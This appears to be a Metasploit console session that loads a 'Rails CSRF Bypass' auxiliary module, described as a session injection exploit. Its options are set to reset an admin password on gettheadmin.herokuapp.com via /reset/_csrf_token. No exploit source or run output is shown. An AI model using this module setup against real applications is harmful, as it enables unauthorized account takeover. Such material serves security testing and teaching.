 Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/admin/http/rails_csrf_token_bypass normal Rails CSRF Bypass
msf > use auxiliary/admin/http/rails_csrf_token_bypass
msf auxiliary(rails_csrf_token_bypass) > info
Name: Rails CSRF Bypass
Module: auxiliary/admin/http/rails_csrf_token_bypass
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
akitaonrails
joridos
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD 12111111111111 yes The password to set
Proxies no Use a proxy chain
RHOST gettheadmin.herokuapp.com yes The target address
RPORT 80 yes The target port
TARGETURI /reset/_csrf_token yes The request URI
VHOST no HTTP server virtual host
Description:
Session Injection Exploit for Rails App
msf auxiliary(rails_csrf_token_bypass) >